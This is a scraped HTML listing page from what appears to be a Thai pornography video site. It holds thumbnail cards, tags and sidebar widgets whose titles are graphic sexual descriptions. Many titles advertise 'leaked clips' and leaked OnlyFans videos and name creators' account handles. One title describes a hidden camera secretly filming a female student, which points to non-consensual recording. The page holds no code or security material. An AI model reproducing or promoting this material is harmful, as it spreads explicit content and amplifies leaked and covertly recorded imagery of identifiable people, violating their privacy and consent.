						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห26-3.jpg" alt="คลิปหลุด น้องพะพิม สาวแว่นน่าเย็ดโดนแฟนฝรั่งจับตอกหีเย็ดสดโคตรเสียว น้องโดนซอยหีจนน้ำแตกคาหีเลยเย็ดเก่งหน้าตอนโดนเย็ดโคตรแจ่มดูแล้วเงี่ยน"></div>						<span class="views"><i class="fa fa-eye"></i> 92</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุด น้องพะพิม สาวแว่นน่าเย็ดโดนแฟนฝรั่งจับตอกหีเย็ดสดโคตรเสียว น้องโดนซอยหีจนน้ำแตกคาหีเลยเย็ดเก่งหน้าตอนโดนเย็ดโคตรแจ่มดูแล้วเงี่ยน</span>
		</header>
	</a>
</article>

<article data-video-uid="19" data-post-id="3217" class="loop-video thumb-block post-3217 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1285 tag-1268 tag-939 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-bestzabzeed-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9a%e0%b8%aa%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88/" title="คลิปหลุดOnlyfans bestzabzeed น้องเบสหนุ่มหุ่นขาวขี้เงี่ยนมาจับเย็ดน้องแพตตี้กระแทกหีแต่ละทีน้องแพตตี้ครางเสียวจนเสียงอย่างเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/101-22.jpg" alt="คลิปหลุดOnlyfans bestzabzeed น้องเบสหนุ่มหุ่นขาวขี้เงี่ยนมาจับเย็ดน้องแพตตี้กระแทกหีแต่ละทีน้องแพตตี้ครางเสียวจนเสียงอย่างเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 32</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans bestzabzeed น้องเบสหนุ่มหุ่นขาวขี้เงี่ยนมาจับเย็ดน้องแพตตี้กระแทกหีแต่ละทีน้องแพตตี้ครางเสียวจนเสียงอย่างเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="20" data-post-id="3211" class="loop-video thumb-block post-3211 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-idx-81362997 tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b8%94%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84/" title="คลิปหลุดไลฟ์สดห้องล็อค แหกก็แลกแมวจบนะ IDX-81362997 สาวหน้าสวยหุ่นอย่างขาวมาโชว์เสียวช่วยตัวเองหีอย่างเด็ดเนียนไร้ขนของดีจัดๆต่อด้วยขย่ำนมอ้อนเย็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/103-22.jpg" alt="คลิปหลุดไลฟ์สดห้องล็อค แหกก็แลกแมวจบนะ IDX-81362997 สาวหน้าสวยหุ่นอย่างขาวมาโชว์เสียวช่วยตัวเองหีอย่างเด็ดเนียนไร้ขนของดีจัดๆต่อด้วยขย่ำนมอ้อนเย็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 44</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไลฟ์สดห้องล็อค แหกก็แลกแมวจบนะ IDX-81362997 สาวหน้าสวยหุ่นอย่างขาวมาโชว์เสียวช่วยตัวเองหีอย่างเด็ดเนียนไร้ขนของดีจัดๆต่อด้วยขย่ำนมอ้อนเย็ด</span>
		</header>
	</a>
</article>
			</div>
			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://yedkub.com/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/page/2/" class="inactive">2</a></li><li><a href="https://yedkub.com/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/page/3/" class="inactive">3</a></li><li><a href="https://yedkub.com/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/page/4/" class="inactive">4</a></li><li><a href="https://yedkub.com/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/page/5/" class="inactive">5</a></li><li><a href="https://yedkub.com/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/page/2/">Next</a></li><li><a href='https://yedkub.com/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/page/38/'>Last</a></li></ul></div>		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://yedkub.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="21" data-post-id="3660" class="loop-video thumb-block post-3660 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amam7078 tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-1415 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-837 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9bxxx%e0%b9%84%e0%b8%97%e0%b8%a2-onlyfan-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%a1-amam7078-%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a7/" title="คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/222-1-400x224-1.jpg" alt="คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์"></div>						<span class="views"><i class="fa fa-eye"></i> 151</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์</span>
		</header>
	</a>
</article>

<article data-video-uid="22" data-post-id="3657" class="loop-video thumb-block post-3657 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bbwthaixxx tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2-bbwthaixxx-%e0%b8%87%e0%b8%b1%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a7%e0%b9%88/" title="คลิปโป๊ไทย BbwThaixxx งัดน้องแว่นนางเอกประจำค่ายคนสวย มาโดนควยผัวตอนเข้าห้องน้ำเสร็จ จัดคาผ้าถุงเลย ยังไม่ทันได้ใส่กางเกงก็โดนละเลงซะเละ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/212-1-400x224-1.jpg" alt="คลิปโป๊ไทย BbwThaixxx งัดน้องแว่นนางเอกประจำค่ายคนสวย มาโดนควยผัวตอนเข้าห้องน้ำเสร็จ จัดคาผ้าถุงเลย ยังไม่ทันได้ใส่กางเกงก็โดนละเลงซะเละ"></div>						<span class="views"><i class="fa fa-eye"></i> 257</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปโป๊ไทย BbwThaixxx งัดน้องแว่นนางเอกประจำค่ายคนสวย มาโดนควยผัวตอนเข้าห้องน้ำเสร็จ จัดคาผ้าถุงเลย ยังไม่ทันได้ใส่กางเกงก็โดนละเลงซะเละ</span>
		</header>
	</a>
</article>

<article data-video-uid="23" data-post-id="3654" class="loop-video thumb-block post-3654 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-57248904 tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-mlive-idx-57248904-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9a/" title="คลิปหลุด mlive IDX-57248904 งานเด็ดเย็ดบนรถกรุงเทพ outdor คู่เทพเย็ดเสร็จให้เงินแล้วไล่ลงจากรถทันที ได้ปี๊สาวนมใหญ่สุดน่าเย็ด อิจฉามาก">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/7-400x224-1.jpg" alt="คลิปหลุด mlive IDX-57248904 งานเด็ดเย็ดบนรถกรุงเทพ outdor คู่เทพเย็ดเสร็จให้เงินแล้วไล่ลงจากรถทันที ได้ปี๊สาวนมใหญ่สุดน่าเย็ด อิจฉามาก"></div>						<span class="views"><i class="fa fa-eye"></i> 241</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุด mlive IDX-57248904 งานเด็ดเย็ดบนรถกรุงเทพ outdor คู่เทพเย็ดเสร็จให้เงินแล้วไล่ลงจากรถทันที ได้ปี๊สาวนมใหญ่สุดน่าเย็ด อิจฉามาก</span>
		</header>
	</a>
</article>

<article data-video-uid="24" data-post-id="3651" class="loop-video thumb-block post-3651 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jbswg_diary tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1159 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%a5/" title="คลิปโป๊สวิงกิ้งน้องเจลลี่ jbswg_diary รถเสียตอนจะออกไปทำงาน ได้หนุ่มอาสาไปส่ง เลยให้เย็ดจัดหนักบนรถ ลีลาเย็ดอย่างเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/7483212.012.012-400x224-1.png" alt="คลิปโป๊สวิงกิ้งน้องเจลลี่ jbswg_diary รถเสียตอนจะออกไปทำงาน ได้หนุ่มอาสาไปส่ง เลยให้เย็ดจัดหนักบนรถ ลีลาเย็ดอย่างเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 147</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปโป๊สวิงกิ้งน้องเจลลี่ jbswg_diary รถเสียตอนจะออกไปทำงาน ได้หนุ่มอาสาไปส่ง เลยให้เย็ดจัดหนักบนรถ ลีลาเย็ดอย่างเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="25" data-post-id="3648" class="loop-video thumb-block post-3648 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-bigj-me tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b9%81%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b9%84%e0%b8%8b%e0%b8%94%e0%b9%8c/" title="คลิปหลุดไทย ล่าแต้มไซด์ไลน์ BIGJ.me แอบตั้งกล้องตอนล่อน้องนักศึกษามาเย็ดในห้องเชือด ด้วยควยอันใหญ่ยาวเข้าลึกทำให้น้องครางลั่น ทนแทบไม่ไหว">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/232-1-21-400x224-1.jpg" alt="คลิปหลุดไทย ล่าแต้มไซด์ไลน์ BIGJ.me แอบตั้งกล้องตอนล่อน้องนักศึกษามาเย็ดในห้องเชือด ด้วยควยอันใหญ่ยาวเข้าลึกทำให้น้องครางลั่น ทนแทบไม่ไหว"></div>						<span class="views"><i class="fa fa-eye"></i> 232</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไทย ล่าแต้มไซด์ไลน์ BIGJ.me แอบตั้งกล้องตอนล่อน้องนักศึกษามาเย็ดในห้องเชือด ด้วยควยอันใหญ่ยาวเข้าลึกทำให้น้องครางลั่น ทนแทบไม่ไหว</span>
		</header>
	</a>
</article>

<article data-video-uid="26" data-post-id="3645" class="loop-video thumb-block post-3645 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%97%e0%b8%9e-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%8a%e0%b9%88/" title="คลิปโป๊จีนค่ายเทพ สาวช่างสักคนสวยโดนจัดคาร้านตัวเอง ถึงหน้าจะดุแต่ลีลายั่วเย็ดควยนี่เร้าใจสุดๆ ช่างให้ไม่พอแถมให้เย็ดเป็นของแถมโคตรคุ้มค่า">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/212-1-23-400x224-1.jpg" alt="คลิปโป๊จีนค่ายเทพ สาวช่างสักคนสวยโดนจัดคาร้านตัวเอง ถึงหน้าจะดุแต่ลีลายั่วเย็ดควยนี่เร้าใจสุดๆ ช่างให้ไม่พอแถมให้เย็ดเป็นของแถมโคตรคุ้มค่า"></div>						<span class="views"><i class="fa fa-eye"></i> 132</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปโป๊จีนค่ายเทพ สาวช่างสักคนสวยโดนจัดคาร้านตัวเอง ถึงหน้าจะดุแต่ลีลายั่วเย็ดควยนี่เร้าใจสุดๆ ช่างให้ไม่พอแถมให้เย็ดเป็นของแถมโคตรคุ้มค่า</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://yedkub.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="27" data-post-id="2286" class="loop-video thumb-block post-2286 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-m-house tag-mlive tag-obokozu tag-onlyfans tag-risahub tag-smurfblue_bubble tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-yayhee2002 tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-924 tag-893 tag-891 tag-1081 tag-1061 tag-906 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/xxx-onlyfans-obokozu-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%97/" title="xxx Onlyfans – Obokozu สาวเอเชียคนสวย ตัวท๊อปในแอพดำ-ส้มชื่อดัง วันนี้มาล่อกัยนอกระเบียงบ้านแบบรับลม นั่งติ้วหีเสร็จเลยขอคร่อมซะแตกใน">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/08/1-1-27-400x224-1.jpg" alt="xxx Onlyfans – Obokozu สาวเอเชียคนสวย ตัวท๊อปในแอพดำ-ส้มชื่อดัง วันนี้มาล่อกัยนอกระเบียงบ้านแบบรับลม นั่งติ้วหีเสร็จเลยขอคร่อมซะแตกใน"></div>						<span class="views"><i class="fa fa-eye"></i> 44</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>xxx Onlyfans – Obokozu สาวเอเชียคนสวย ตัวท๊อปในแอพดำ-ส้มชื่อดัง วันนี้มาล่อกัยนอกระเบียงบ้านแบบรับลม นั่งติ้วหีเสร็จเลยขอคร่อมซะแตกใน</span>
		</header>
	</a>
</article>

<article data-video-uid="28" data-post-id="3135" class="loop-video thumb-block post-3135 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1285 tag-1268 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821 tag-1227">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-fuji_chan-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%ad%e0%b8%aa%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b9%81/" title="คลิปหลุดOnlyfans fuji_chan สาวคอสเพลย์แม่บ้านมาจับจูบกับเจ้าของบ้านต่อด้วยขึ้นขย่มเย็ดลีลาอย่างมันส์เอวเด็ดจัดๆนมโครตดีซอยหีครางเสียวลั่นห้อง">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2023/12/101-17.jpg" alt="คลิปหลุดOnlyfans fuji_chan สาวคอสเพลย์แม่บ้านมาจับจูบกับเจ้าของบ้านต่อด้วยขึ้นขย่มเย็ดลีลาอย่างมันส์เอวเด็ดจัดๆนมโครตดีซอยหีครางเสียวลั่นห้อง"></div>						<span class="views"><i class="fa fa-eye"></i> 22</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans fuji_chan สาวคอสเพลย์แม่บ้านมาจับจูบกับเจ้าของบ้านต่อด้วยขึ้นขย่มเย็ดลีลาอย่างมันส์เอวเด็ดจัดๆนมโครตดีซอยหีครางเสียวลั่นห้อง</span>
		</header>
	</a>
</article>

<article data-video-uid="29" data-post-id="1342" class="loop-video thumb-block post-1342 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bigo tag-mlive tag-onlyfans tag-tiktok tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-x tag-802 tag-803 tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-817 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%82%e0%b8%a1%e0%b9%8a%e0%b8%84%e0%b8%84/" title="คลิปหลุดไทย สาวสวยโม๊คควยเก่ง อมแบบนี้ขอแตกใส่หน้าได้มั้ย ทั้งอมทั้งดูด เลียไข่ อมเสียวแบบนี้ใครจะทนไหว">
		<div class="post-thumbnail">
